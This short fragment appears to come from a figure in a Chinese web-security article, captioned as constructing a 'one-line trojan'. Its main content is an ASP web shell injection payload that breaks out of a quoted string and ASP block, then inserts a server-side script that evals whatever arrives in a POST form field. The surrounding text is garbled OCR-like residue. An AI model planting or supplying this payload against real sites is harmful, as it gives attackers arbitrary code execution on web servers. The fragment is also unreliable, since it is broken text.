 编辑(E) 格式(O) 查看(V) 帮助(H)
程大学"%><SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>try{eval(Request.form
'')}catch(e){}</SCRIPT><%b_imagesheight="
图5 构造一句话木马